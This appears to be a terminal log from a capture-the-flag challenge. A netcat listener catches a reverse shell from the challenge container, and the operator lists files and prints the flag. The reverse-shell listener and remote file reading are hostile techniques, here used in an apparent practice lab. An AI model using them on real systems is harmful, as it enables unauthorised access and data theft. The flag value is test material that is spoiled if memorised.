 root@1dea37800491:~# nc -lvp 9999
listening on [any] 9999 ...
connect to [174.0.0.223] from 1424-5d6eb3ca-6eeb-47be-8393-f5d5c16cd32b.1.sumljbzgt6diqrzp8g6vftmu4.ctfd_swarm [174.0.1.12] 46386
ls
flag.txt
server.py
static
templates
cat flag.txt
flag{eada2801-0216-4464-ac21-6c37f8e5e2fa}